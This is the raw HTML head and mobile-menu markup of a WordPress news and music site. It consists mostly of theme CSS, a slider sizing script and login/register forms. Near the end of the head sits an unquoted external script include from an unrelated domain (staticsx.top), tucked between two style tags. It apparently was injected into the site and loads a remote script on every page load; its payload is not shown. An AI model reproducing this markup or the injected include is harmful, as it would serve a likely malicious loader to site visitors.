    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-jpm tag-170 wp-theme-jmbasha td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
